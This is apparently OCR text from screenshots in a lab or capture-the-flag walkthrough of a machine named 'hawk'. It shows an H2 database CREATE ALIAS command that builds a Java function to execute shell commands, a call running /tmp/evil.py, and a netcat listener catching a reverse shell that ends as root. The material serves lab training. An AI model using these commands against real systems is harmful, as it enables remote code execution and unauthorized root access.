 执行 Run Selected 自动完成 清除 SQL 语句:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getR
CALL SHELLEXEC('python3 /tmp/evil.py')
root@kali: ~
File Actions Edit View Help
root@kali:~#nc -lvp 5555
listening on [any] 5555 ...
10.10.10.102: inverse host lookup failed: Unknown host
connect to [10.10.16.100] from (UNKNOWN) [10.10.10.102] 54638
daniel@hawk:/tmp$ ^C
root@kali:~#nc -lvp 5555
listening on [any] 5555 ...
10.10.10.102: inverse host lookup failed: Unknown host
connect to [10.10.16.100] from (UNKNOWN) [10.10.10.102] 54642
bash: cannot set terminal process group (816): Inappropriate ioctl for device
bash: no job control in this shell
root@hawk:~# whoami
whoami
root
root@hawk:~#